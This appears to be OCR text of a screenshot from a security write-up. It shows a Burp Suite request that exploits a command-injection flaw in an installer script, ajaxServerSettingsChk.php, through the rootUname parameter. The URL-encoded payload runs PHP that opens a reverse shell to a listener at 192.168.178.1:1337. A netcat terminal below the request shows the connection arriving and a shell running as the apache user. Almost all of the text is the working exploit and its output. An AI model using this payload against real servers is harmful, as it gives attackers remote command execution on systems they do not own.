 Burp Suite Professional v1.7.37 - Temporary Project - licensed to iSecur1ty [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > 
Request Response
Raw Params Headers Hex Raw
GET
/install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUname=%3bphp%20-r
%20%27%24sock%3dfsockopen%28%22192%2e168%2e178%2e1%22%2c1337%29%3bexec%28
%22%2fbin%2fsh%20-i%20%3C%263%20%3E%263%202%3E%263%22%29%3b%27%23%0a
HTTP/1.1
Host: 192.168.178.133
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=dbc2967815c8d27e96245bfd20336940
Connection: close
Upgrade-Insecure-Requests: 1
Terminal
[askar@arrow]-[~]
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.133] port 1337 [tcp/*] accepted (family 2, sport 38
156)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$
先知社区